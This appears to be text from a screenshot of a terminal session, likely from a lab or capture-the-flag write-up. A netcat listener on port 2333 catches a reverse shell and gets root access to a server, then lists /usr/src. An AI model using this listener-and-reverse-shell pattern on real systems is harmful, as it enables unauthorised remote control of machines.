 root@te ~# nc -ll -v -p 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [172.18.0.23] port 2333 [tcp/*] accepted (family 2, spor
bash: cannot set terminal process group (1213): Inappropriate ioctl for
bash: no job control in this shell
root@b5f7b776-57a-server1:/usr/src# ls
ls
app.py
linux-headers-4.4.0-92
linux-headers-4.4.0-92-generic
linux-headers-4.4.0-93
linux-headers-4.4.0-93-generic
linux-headers-4.4.0-96
linux-headers-4.4.0-96-generic
linux-headers-4.4.0-97
linux-headers-4.4.0-97-generic